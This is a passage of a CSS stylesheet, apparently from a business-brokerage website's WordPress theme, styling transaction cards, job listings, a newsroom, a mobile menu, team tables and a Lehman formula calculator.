    width: 30%;
}

@media (max-width: 1621px){
  .top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 2%;
  }
}

@media (max-width: 1425px){
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 15px;
  }
  .header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0%;
  }
}

@media (max-width: 1316px){
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 15px;
  }
}

@media (max-width: 1236px){
  .header-section .navi > ul > li:first-child > a, .header-section-4 .navi > ul > li:first-child {
    margin-left: 0px;
  }
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 10px;
  }
}








@media (max-width: 991px) {
    .thjmf-job-listings {
        grid-template-columns: repeat(2, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(2, 1fr);
    }
     .page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
        font-size: 32px;
    }
    .page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
        margin-top: 0;
        font-size: 16px;
    }
    .page-template-tpl-franchise .explore-better-area .explore-better-left {
        display: none;
    }
    .page-template-tpl-franchise .explore-better-area {
        min-height: auto;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .service-area  .single-serive h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 24px;
    }
}

@media (max-width: 575px) {

      .property-type-area.industrien-area .industrien-wrap .single-industrien {
        text-align: center;
      }

     .thjmf-job-listings {
        grid-template-columns: repeat(1, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(1, 1fr);
    }
    .category-page-meta-section{
      border-left: 8px solid #FFC200;
      padding: 15px;
    }
    .category-page-meta-section .left-category-seo-section {
        flex: 1;
        padding-right: 0;
        order: 2;
    }
    .category-page-meta-section .right-category-seo-section {
        width: 100%;
        order: 1;
        margin-bottom: 20px;
    }
    .grid-item.col-sm-6.col-md-6.col-lg-3.aerospace_defence {
        width: 100%;
    }
}
.category-page-meta-section .right-category-seo-section img {
    width: 100%;
    height: auto;
}
.single .book-a-meeting-button {
  font-size: 26px;
}
.book-a-meeting-button {
  font-family: Futura PT Book;
  display: block;
  position: relative;
  background-color: transparent;
  border: 1px solid #FF9900;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 10px;
  box-shadow: none;
  transition: all .5s;
  border-radius: 10px;
  text-align: center;
  color: #FF9900;
  z-index: 1;
  overflow: hidden;
}
.book-a-meeting-button::before {
  position: absolute;
  content: '';
  width: 0;
  height: 100%;
  background: #FF9900;
  left: 0;
  top: 0;
  transition: all .3s;
  z-index: -1;
}
.book-a-meeting-button:hover {
    background-color: #FF9900;
    color: #ffffff;
}
.book-a-meeting-button:hover::before {
  width: 100%;
}


.wpml-ls-legacy-dropdown a span, .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a span {
  padding-left: 6px;
  text-transform: uppercase;
}
 /* industries-banner-area  */
 .catgory-list .active .sigle-catagory.text-center {
  background-color: #F6E3C5;
}
.industries-banner-area {
     padding: 120px 0;
     background-color:  #E6EDF5;
}
.industries-banner-area h1 {
     margin-bottom: 50px;
     font-size: 50px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area h2 {
     margin-bottom: 20px;
     font-size: 32px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area p {
     font-size: 16px;
     line-height: 1.4;
     color: #123092;
}
.industries-banner-area .industries-top {
     margin-bottom: 30px;
}
.industries-banner-area .catgory-list {
     margin: 0;
     padding: 0;
     display: grid;
     grid-template-columns: repeat(6, 1fr);
     grid-auto-rows: 160px;
     grid-gap: 15px;
     list-style: none;
}
.industries-banner-area .catgory-list .sigle-catagory {
     display: flex;
     align-items: center;
     justify-content: center;
     flex-direction: column;
     position: relative;
     border-radius: 5px;
     background-color: #ffffff;
     height: 100%;
     box-shadow: 0 5px 10px rgba(0, 0, 0, .05);
     text-decoration: none;
     transition: all .3s;
}
.industries-banner-area .catgory-list .sigle-catagory .count-industries {
    position: absolute;
    top: 5px;
    right: 5px;
}
.industries-banner-area .catgory-list .sigle-catagory:hover {
     box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.industries-banner-area .catgory-list .sigle-catagory  .catagory-icon {
     height: 60px;
     object-fit: cover;
     margin-bottom: 15px;
}
.industries-banner-area .catgory-list .sigle-catagory h4 {
     margin: 0;
     font-size: 20px;
     text-transform: capitalize;
     color: #163286;
}
/* .service-custome-area */
.service-custome-area {
     padding-top: 120px;
     padding-bottom: 90px;
}
.service-custome-area .single-service .service-thumbnail img {
     width: 100%;
     height: 230px;
     object-fit: cover;
     transition: all .3s linear;
}
.service-custome-area .single-service {
     margin-bottom: 30px;
}
.service-custome-area .single-service p {
     font-size: 18px;
     line-height: 1.4;
     color: #081A3E;
     margin-top: 20px;
     margin-bottom: 0;
}
.service-custome-area .single-service .service-title {
     padding-bottom: 10px;
     margin-top: 0;
     margin-bottom: 35px;
     position: relative;
     font-size: 24px;
     font-weight: 600;
     line-height: 1.4;
     text-transform: uppercase;
     color: #081A3E;
}
.service-custome-area .single-service .service-title::before {
     position: absolute;
     content: '';
     width: 15%;
     height: 3px;
     background-color: #AFAAB0;
     left: 0;
     bottom: 0;
}
.service-custome-area .single-service .service-title a {
     color: #081A3E;
     text-decoration: none;
}
.service-custome-area .single-service .service-thumbnail a {
     display: block;
     overflow: hidden;
}
.service-custome-area .single-service .service-thumbnail:hover img {
     transform: scale(1.2);
}
.expertise-area {
    position: relative;
     background-repeat: no-repeat;
     background-size: cover;
     background-position: center;
     z-index: 1;
}
.expertise-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .1) ;
    z-index: -1;
}
.expertise-area .expertise-wrap {
     padding: 130px 40px;
     background-color: rgba(33, 44, 91, .7);
}
.expertise-area .expertise-wrap h2 {
     position: relative;
     padding-top: 20px;
     margin: 0;
     font-size: 42px;
     line-height: 1.4;
     text-transform: capitalize;
     color: #ffffff
}
.expertise-area .expertise-wrap h2::before {
     position: absolute;
     content: '';
     width: 35%;
     height: 3px;
     background-color: #B7B7B7;
     left: 0;
     top: 0;
}
/* aerospace-area */
.aerospace-area {
     padding: 120px 0;
}
.aerospace-area .aerospace-left h3 {
  margin-top: 0;
  /*margin-bottom: 30px;*/
  font-size: 30px;
  font-weight: 600;
  text-transform: capitalize;
  color: #fff;
  text-align: center;
  line-height: 1.2;
}
.aerospace-area .aerospace-left p {
     margin-top: 0;
     margin-bottom: 30px;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     color: #001450;
}
.aerospace-area .transactional-experience h3 {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul {
     margin: 0;
     padding: 0;
}
.aerospace-area .transactional-experience ul li {
     position: relative;
     padding-left: 25px;
     margin-bottom: 10px;
     list-style: none;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul li:last-child {
     margin-bottom: 0;
}
.aerospace-area .transactional-experience ul li::before {
     position: absolute;
     content: '>';
     left: 0;
     top: 0;
     color: #0074FA;
}
.aerospace-area .transactional-experience {
     margin-bottom: 25px;
}
.aerospace-widget {
     position: relative;
     padding-left: 30px;
}
.aerospace-widget::before {
     position: absolute;
     content: '';
     width: 1px;
     height: 100%;
     left: 5px;
     top: 0;
     background-color: #000000;
}
.aerospace-widget::after {
     position: absolute;
     content: '';
     width: 12px;
     height: 12px;
     border-radius: 50%;
     left: 0;
     top: 0;
     background-color: #0074FA;
}
.aerospace-widget .widget-title {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul {
     margin: 0;
     padding: 0;
}

.aerospace-widget ul li {
     list-style: none;
     margin-bottom: 10px;
}
.aerospace-widget ul li a {
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-decoration: none;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul li:last-child {
     margin-bottom: 0;
}
.valuation-btn {
     display: inline-block;
     padding: 14px 35px;
     color: #ffffff;
     text-align: center;
     text-transform: uppercase;
     letter-spacing: 2px;
     font-size: 16px;
     text-decoration: none;
     background-color: #FF751B;
}
.valuation-btn:hover {
     color: #ffffff;
     text-decoration: none;
}

 .top-contact .right-side-menu-globle {
  margin-right: 0px;
  width: 15px;
}
.header-section .navi > ul > li > a {
  /* font-family: "Muli", Lato; */
  font-size: 14px;
  letter-spacing: 1px;
/*  font-weight: 600;*/
font-weight: 400;
}
.right-side-menu-globle svg {
  font-size: 18px;
  fill: #fff !important;
  vertical-align: middle;
}
 .top_main_header a {
  font-size: 12px;
}
 .figure-block .item-thumb .actions {
  display: none;
}
.page-template-templatetemplate-search-php .table-list.full-width {
  padding: 18px 0px;
}
.bootstrap-select.btn-group .dropdown-menu.inner {
    /* height: 120px; */
    height: 300px;
}
.disclaimer-warining {
  font-size: 11px;
  color: #333;
  line-height: 10px;
}
.banner-listing-item {
    padding: 15px 15px;
    background: rgba(0, 0, 0, .6);
    text-align: center;
    color: #ffffff;
    position: relative;
    bottom: 0px;
}
.banner-listing-item .single-listing .listing-info {
  display: flex;
  align-items: center;
  justify-content: center;
}
.banner-listing-item .single-listing .listing-info h3 {
  font-size: 30px;
  font-weight: 600;
  margin-block: 10px;
  margin-right: 15px;
}
.banner-listing-item .single-listing .listing-info .listing-icon {
  margin-right: 10px;
}
.banner-listing-item .single-listing .listing-info .listing-icon i {
  font-size: 30px;
  color: #ff6e00;
}
.banner-listing-item .single-listing .listing-info p {
  margin: 0;
  text-align: left;
  font-size: 14px;
  line-height: 18px;
}
.singup-today-area {
	margin-top: 25px;
}
body .transactions-slider.recent-transactions .single-transaction {
    border: 2px solid #F55C0F;
    padding: 20px 0px 0px 0px;
}
   body .recent-transactions .single-transaction {
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background: transparent;
    border: 2px solid #F55C0F;
    }
    .transaction-info .middle-content {
      padding: 0px;
      font-size: 23px;
      font-weight: 600;
      color: #4B67E1;
      background: #F4F4F4;
      border-radius: 30px;
      padding: 5px 2px
    }
    .transaction-info .bottom-content {
      padding: 15px 0px 10px 0px;
      color: #424242;
    }
    
    .recent-transactions .single-transaction {
      position: relative;
      padding: 20px 0px 0px 0px;
      background: #FF6E00;
      text-align: center;
      transition: all .3s;
      min-height: 380px;
      margin-bottom: 30px;
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      z-index: 1;
      border-top: 2px solid #F55C0F;
    }
    .recent-transactions .single-transaction:hover {
      box-shadow: 0px 12px 18px -6px rgba(255, 110, 0, .4);
    }
    .recent-transactions .single-transaction img.transaction-country{
    width: 25%;
    height: 100%;
    object-fit: cover;
    }
    .flags-transaction img {
      margin: 0px 6px;
    }
    .recent-transactions .single-transaction img {
      max-width: 100%;
      height: auto;
    }
    .recent-transactions .single-transaction .transaction-info {
      padding: 10px 10px;
      /*background: #f8f8f8;*/
      margin: 15px 0 0px 0px;
    }
    .recent-transactions .single-transaction .transaction-info .transaction-country {
      max-width: 80px;
      /*margin-bottom: 10px;*/
      width: 30px;
    }
    .recent-transactions .single-transaction .transaction-info p {
      margin: 0;
      text-align: center;
      line-height: 18px;
      color: #424242;
      height: 35px;
      max-height: 35px;
      overflow: hidden;
      font-size: 14px;
      min-height: 35px;
    }
    .recent-transactions .single-transaction .transaction-brand {
      max-width: 150px;
      margin-bottom: 20px;
    }
    .recent-transactions .single-transaction .transaction-title {
      font-size: 22px;
      font-weight: 600;
      text-transform: capitalize;
      color: #005a84;
      margin-bottom: 30px;
    }
    .recent-transactions .single-transaction .transaction-date {
      font-size: 16px;
      font-weight: 500;
      text-transform: capitalize;
      color: #D3D6D5;
      margin: 0px 0px 10px 0px;
    }
    .recent-transactions .single-transaction .single-transaction-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 15px;
    }
    .recent-transactions .single-transaction .badge-advisory {
      position: absolute;
      left: 0;
      top: 10px;
      display: inline-block;
      font-size: 15px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ffffff;
      background: #13365D;
      padding: 2px 8px;
      transform: translateX(-11px);
    }
    .recent-transactions .single-transaction .badge-advisory:before {
      position: absolute;
      content: "";
      left: 0;
      top: 100%;
      width: 0;
      height: 0;
      border-top: 10px solid #13365D;
      border-left: 10px solid transparent;
    }
    .recent-transactions .single-transaction .sell-advisory {
      margin: 0px 0px 15px 0px;
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ff4d00;
    }
    .recent-transactions  .recent-title {
      margin-bottom: 30px;
    }
    .recent-transactions  .recent-title .title {
      margin-bottom: 0;
        font-weight: 700;
        font-size: 37px;
        color: #333333;
        line-height: 1.1em;
        text-align: center;
    }
    /*.filtering-button {
        background-color: rgba(0, 120, 190, 0.1);
        border-radius: 20px;
        display: inline-block;
        white-space: nowrap;
        font-size: 14px;
        margin-bottom: 50px;
    }
    .filtering-button a {
      display: inline-block;
      color: #171C2D;
        text-transform: uppercase;
        font-weight: 700;
        padding: 6px 18px;
        text-decoration: none;
        cursor: pointer;
    }
    .filtering-button a.active {
        background-color: #FFFFFF;
        border-radius: 20px;
        color: #0078BE;
        box-shadow: 0px 1px 4px rgba(0, 0, 0, .10);
    }*/
.filtering-button {
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
    text-align: center;
    align-items: stretch;
    justify-content: space-between;
    display: flex;
}
.filtering-button a i {
    margin-right: 10px;
}

.filtering-button a {
    cursor: pointer;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    padding: 0;
    background: none;
    color: #1a1a1a;
    border: none;
    border: beige;
    border-bottom: 3px solid transparent;
    border-right: none;
    font-size: 14px;
    font-weight: 600;
    line-height: 96px;
    text-align: center;
    vertical-align: middle;
    opacity: 1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
   /* flex-grow: 1;
    flex-basis: 0;*/
}
.filtering-button a.active  {
    color: #FF7F00;
    border-color: #FF7F00;
}
.tabs.table-cell.property-types-advance{
  display: flex;
  text-align: center;
}
.property-types-advance a {
  padding: 7px;
}
.tabs.property-types-advance a:active, .tabs.property-types-advance a.active {
  background-color: #ebebeb;
  border-bottom: 2px solid #0C6CC4;
}

  .newsroom-area .newsroom-top {
        margin-bottom: 40px;
      }
      .newsroom-area .newsroom-top .page-show-result {
        font-family: 'Futura PT Book';
        font-size: 18px;
        font-weight: 400;
        color: #161616;
        margin-bottom: 0;
      }
      .newsroom-area .timeline-title {
        margin-bottom: 20px;
        font-family: 'Futura PT Demi';
        font-size: 36px;
        text-transform: uppercase;
        color:  #333333;
      }
      .newsroom-area .single-newsroom {
        padding: 25px 0;
        border-bottom: 1px solid #BCBCBC;
        width: 50%;
        float: left;
        height: 160px;
      }
      .newsroom-area .single-newsroom .newsroom-subtitle {
        margin-top: 0;
        margin-bottom: 10px;
        font-family: 'Futura PT Demi';
        font-size: 14px;
        text-transform: uppercase;
        color: #01646E;
      }
      .newsroom-area .single-newsroom .newsroom-title {
        margin-top: 0;
        margin-bottom: 8px;
        font-family: 'Futura PT Demi';
        font-size: 18px;
        font-weight: 500;
        text-transform: capitalize;
        color: #6B6B6B;
      }
      .newsroom-area .single-newsroom .newsroom-meta {
        margin:  0;
        font-family: 'Futura PT Book';
        font-size: 14px;
        color: #C4C4C4;
        text-transform: capitalize;
      }
      .newsroom-area .releases-btn-area {
        margin-top: 50px;
      }
      .newsroom-area .releases-btn {
        display: inline-block;
        padding: 14px 25px;
        border-radius: 6px;
        font-family: 'Futura PT Book';
        font-size: 16px;
        text-transform: capitalize;
        color:  #ffffff;
        background: #6B6B6B;
        text-decoration: none;
      }

.contactform-businessvaluation {
  margin-top: 20px;
  display: none;
}
.spacebottom {
  margin-bottom: 30px !important;
}
#wpcf7_signature-135_clear {
  margin-top: 10px;
}
#wpcf7_signature-135_signature {
  border: 1px solid #ccc;
  width: 400px;
}
.valuation-area {
    padding: 80px 0;
    background: #FFF;
    margin-top: 80px;
}
.custome-price {
  margin-bottom: 20px;
}
.tooltip-single {
    margin-left: 6px;
    color: #999999;
}
.tooltip-inner {
    max-width: 200px;
    padding: 5px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
    white-space: normal;
}
.detail-bar .detail-title .title-left {
    text-transform: uppercase;
}
.custome-price .price-header {
  /*display: flex;
  flex-flow: row wrap;*/
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
}

.single .custome-price .price-header::after {
  background: #29a9df;
  background: transparent;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}
.custome-price .price-header .price {
  display: flex;
  width: 100%;
}
.custome-price .price-header .title {
  font-family: Futura PT Heavy;
     width: 50%;
     font-size: 18px;
     color: #154684;
}

.single-post-page #description .elementor-icon-list-item {
  list-style: none;
}
.property-detail-flag {
  width: 10%;
  margin-bottom: 4px;
}
.banner-listing-item .single-listing h3 {
  font-size: 30px;
}
body .cc-bottom {
  bottom: 6em;
}
body .cc-window.cc-floating {
    padding: 1em;
}
body #cc-window.cc-type-categories.cc-floating.cmplz-categories-visible .cc-compliance .cc-save {
  width: 48%;
  float: right;
  margin-left: 10px;
}
body #cc-window.cc-type-categories.cc-floating .cc-compliance .cc-accept-all {
  width: 48%;
  float: left;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: linear-gradient(rgba(0,0,0,.4), rgba(0,0,0,0.8));
  width: 40px;
  left: 26px;
}
.custome-price .price-header .asking .title.title-value {
  text-align: right;
}
.detail-title .title-left {
  color: #000;
}
.custome-price .price-header .asking .title {
     color: #0068b4;
}
.custome-price .price-body {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-info {
     width: 100%;
}
.custome-price .price-body .sngle-info {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-body .info {
  font-family: Futura PT Book;
  width: 50%;
  font-size: 17px;
  color: #575756;
  margin: 2px 0 0 0;
}
.custome-price .price-body .info.info-value {
  font-weight: normal;
  text-align: right;
  color: #414141;
}
.valuation-area  .valuation-left p {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 28px;
    color: #181818;
}
.single .single-page-row{
  padding: 0px 0px 20px 0px;
}

.section-title-two {
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 15px;
    font-size: 26px;
    line-height: 50px;
    font-weight: 700;
    color: #090909;
    text-transform: capitalize;
}
.section-title-two:before {
    position: absolute;
    content: '';
    width: 80px;
    height: 2px;
    background: #FF741B;
    left: 0;
    bottom: 0;
}
.btn-style-two {
    display: inline-block;
    padding: 5px 15px;
    background: #FF741B;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    transition: all .5s ease-in;
    letter-spacing: 1px;
}
.btn-style-two:hover {
    color: #ffffff;
    background: #404D76;
}
.works-area {
    padding: 80px 0;
    background: #FFF;
}
.works-area .works-lsit  {
    counter-reset: sigle-work;
}
.works-area .works-lsit .sigle-work {
    position: relative;
    padding-left: 50px;
    margin-bottom: 25px;
}
.works-area .works-lsit .sigle-work::before {
    position: absolute;
    counter-increment: sigle-work ;
    content: counter( sigle-work ) ;
    left: 0;
    top: 5px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    text-align: center;
    background-color: #233161;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
}
.works-area .works-lsit .sigle-work h3 {
    font-size: 18px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
    color: #233161;
}
.works-area .works-lsit .sigle-work p {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 28px;
    color: #181818;
}
/**Mobile header Sidebar menu**/
.mobile-header-menu .wpml-ls-item-toggle {
    background: transparent;
    color: #fff;
    border: 0px;
}
.mobile-header-menu{
  /*display: none;*/
  width: 25%;
  float: right;
  text-align: right;
  line-height: 60px;
  padding: 16px 0px 0px 0px;
}
.mobile-header-menu .wpml-ls-legacy-dropdown a {
  background: transparent;
  background-color:transparent;
  border: 0px !important;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-menu .wpml-ls-legacy-dropdown a:focus, .mobile-header-menu .wpml-ls-legacy-dropdown a:hover {
    background: transparent;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0px;
}
.mobile-header-menu .wpml-ls-slot-lang-switcher-mobile {
  border: 0px !important;
}
.mobile-nav .fa.fa-navicon {
  opacity: 0;
}
.menu-toggle {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
}
.mobile-sidebar {
  display: none;
  position:  fixed;
  width: 100%;
  height: 100vh;
  left: 0;
  top: 0;
  padding: 10px 0;
  background: #313539;
  overflow-y: scroll;
  -ms-overflow-style: none;  
    scrollbar-width: none; 
    z-index: 9999;
    color: #ffffff;
}
.mobile-sidebar::-webkit-scrollbar {
  display: none;
}
.mobile-sidebar.show {
  display: block;
}
.mobile-sidebar .sidebar-menu {
  border-bottom: 1px solid #717579;
}
.mobile-sidebar .sidebar-menu ul {
  margin: 0;
  padding: 0;
}
.mobile-sidebar .sidebar-menu ul li {
  display: block;
  list-style: none;
  margin-bottom: 10px;
}
.mobile-sidebar .sidebar-menu ul li a {
  display: block;
  padding: 5px 15px;
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
  text-decoration: none;
  text-transform: capitalize;
  transition: all .5s;
}
.mobile-sidebar .sidebar-menu ul li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li.current-menu-item a {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .menu-icon {
  margin-right: 5px;
  color: #717579;
}
.mobile-sidebar .sidebar-menu ul li .submenu {
  display: none;
  margin-top: 10px;
  padding-left: 20px;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  color: #ffffff;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon {
  float: right;
  color: #717579;
  transition: all .3s;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon.rotate {
  transform: rotate(-180deg);
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  text-transform: capitalize;
}
.mobile-sidebar .sidebar-top {
  margin-bottom: 10px;
}

.mobile-sidebar .menu-close {
  padding-left: 15px;
  cursor: pointer;
  font-size: 26px;
}
.mobile-sidebar .sidebar-bottom {
  padding: 15px;
}
.mobile-sidebar .sidebar-bottom .copyright-text{
  margin-bottom: 0;
  font-size: 14px;
    line-height: 20px;
    color: #B1B5B9;
}
.mobile-sidebar .social-media {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
.mobile-sidebar .social-media li {
  display: inline-block;
  margin-right: 15px;
}
.mobile-sidebar .social-media li a {
  display: inline-block;
  font-size: 20px;
  color: #717579;
  transition: all .5s;
}
.mobile-sidebar .social-media li a:hover {
  color:  #ffffff;
}
.mobile-sidebar .sidebar-menu ul li #Linkedin_Icon_Footer {
  display: inline-block;
  position: relative;
  top: 4px;
  margin-right: 10px;
}
/*about us members*/
.awsm-team-item .single-item .view-profile {
  cursor: pointer;
  color: #FF7F00 ;
  border: 1px solid #FF7F00;
  padding: 10px 10px;
}
.awsm-team-item .single-item .view-profile:hover {
    background: #FF7F00;
    color: #fff;
}
.back2results {
	position: relative;
  border: 1px solid #000;
  background-color: transparent;
  color: #000;
  padding: 5px;
  padding-left: 30px;
  padding-right: 10px;
  font-size: 10px;
  font-weight: 600;
}
.back2results .left-arrow-cls {
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	width: 20px;
	line-height: 20px;
	text-align: center;
	display: inline-block;
	border-right: 1px solid #000000;
}
.row .awsm-team-list {
  transition: all 0.2s ease-out 0s;
}
.row .awsm-team-list:hover {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  transform: scale(1.05);
}
.awsm-team-item .single-item p {
    margin-bottom: 0;
}
.awsm-team-item .single-item img.flag-icon {
    width: auto;
    margin-right: 5px;
    position: relative;
    top: -2px;
}
.awsm-table {
  margin-top: 20px;
}
.awsm-team-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ccc;
}

.awsm-team-item .single-item {
  width: 15%;
  list-style: none;
  padding: 10px;
  font-size: 16px;
  line-height: 24px;
  margin: 0;
  color: #111111;
}
.awsm-team-item .single-item {
  width: 13%;
}
.awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
  width: 8%;
}
.awsm-team-item .single-item:nth-child(2) {
    width: 20%;
}
.awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 25%;
}

.awsm-team-item .single-item img {
  width: 75px;
  height: auto;
}
.awsm-team-list:nth-child(2n) {
  background: #dddddd;
}

.awsm-team-item .single-item .social-icon {
  margin-bottom: 10px;
  padding: 0;
}
.search-btn {
    float: right;
    display: inline-block;
}
#s-text {
  max-width: 200px;
  width: auto;
  height: 35px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  padding: 7px 10px;
  border: 1px solid #ddd;
  border-radius: 0;
  background: #fff;
  font-family: inherit;
  font-size: inherit;
}
.search-submit {
  display: inline-block;
  color: #fff;
  background-color: #FF7F00;
  border-color: #FF7F00;
  transition: all .2s;
  height: 35px;
  border-radius: 0px;
  padding: 7px 10px;
  vertical-align: top;
}
.search-submit .fa-search{
vertical-align: top;
}

.loading-not-found {
  text-align: center;
  font-size: 20px;
  padding: 20px;
}
.awsm-team-item .single-item .social-icon li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
  margin-right: 5px;
}

.awsm-team-item .single-item .social-icon li:last-child {
  margin-right: 0;
}

.awsm-team-item .single-item .social-icon li a {
  display: block;
  font-size: 18px;
  -webkit-transition: all .5s;
  transition: all .5s;
  color: #111111;
}

.awsm-team-item .single-item .social-icon li a:hover {
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

/*about alphabate search*/
.etp-alphab-list {
  /*text-align: center;*/
}
.etp-alphab-list li {
  display: inline-block;
  padding: 0px 3px;
  list-style: none;
}
.etp-alphab ul li a.current {
    border-color: #00BCD4;
    color: #00BCD4;
    pointer-events: none;
}
.etp-alphab-list a {
    display: inline-block;
    border-bottom: 2px solid #eee;
        border-bottom-color: rgb(238, 238, 238);
    min-width: 26px;
    text-align: center;
    padding: 2px;
    line-height: 1.5;
    margin: 0 4px 5px 0;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 400;
}
#agencyform .form-small {
    padding: 0px;
}
.advisor-accordion .panel-group{
  margin: 0px;
}

.header-section .header-left, .header-section-4 .header-left {
  width: 100%;
}
.header-section .header-right, .header-section-4 .header-right {
  width: 20%;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li > a {
/*  padding: 0 10px;*/
padding: 0;
}
#pum-36732 label {
	width: 100%;
}
#pum-36732 .wpcf7-select {
	width: 100%;
	padding: 10px;
}
#pum_popup_title_36732 {
	text-align: center;
}
#pum-36732 .wpcf7-list-item {
	margin-left: 5px;
}

/*Lehman foumula*/
.lehman-container .field label {
	float: left;
	width: 30%;
}
.lehman-container .field{
	padding:5px 0px;
	margin-bottom: 25px;
}
.lehman-container .field #field-number {
	min-width: 280px;
	height: 50px;
	padding: 0 15px;
	border: 1px solid #cccccc;
}
.lehman-container .field ul li label {
	float: none;
	width: 100%;
}
.lehman-container table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

.lehman-container td, .lehman-container  th {
  border: 1px solid #cccccc;
  text-align: left;
  padding: 8px;
}

.lehman-container tr:nth-child(even) {
  background-color: #dddddd;
}
.lehman-container .table tr th:last-child {
	text-align: center;
}
.lehman-container .table tr td:last-child {
	width: 120px;
	text-align: center;
}
.total_standard , .total_standar_double, .total {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
.total_standard , .total_standar_double, .total_td {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
@media (max-width: 575px) {
	.lehman-container .table tr td:last-child {
	    width: 80px;
	    text-align: center;
	}
	.lehman-container td, .lehman-container  th {
	  white-space: normal !important;
	  font-size: 14px;
	  line-height: 24px;
	}	

}
/*lehman formula end*/

.mobile-search-section{
    display: none;
}
.about-copy {
  margin: 20px 0px;
}
body .advanced-search .features-list label.title, body .advanced-search .features-list .field-expand label.checkbox-inline {
	color: #fff;
}
#agencyform {
  margin-top: 25px;
}
